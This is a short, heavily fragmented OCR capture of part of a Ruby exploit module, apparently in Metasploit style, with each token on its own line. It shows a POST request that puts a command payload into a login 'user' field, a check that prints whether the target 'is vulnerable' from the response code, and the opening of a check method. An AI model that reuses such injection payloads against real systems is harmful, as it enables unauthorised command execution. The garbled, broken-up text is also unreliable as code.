
'user'
=
>
command_payload
,
'pswd'
=
>
"inline"
}
}
)
if
 res 
&&
 res
.
code 
==
302
print_error
(
"The target is not 
vulnerable!"
)
else
print_good
(
"The target is 
vulnerable!"
)
end
end
def
 check

    uri 
=
 target_uri
.
path

    res
=
send_request_cgi
(
{
'method'
=
>
'POST'
,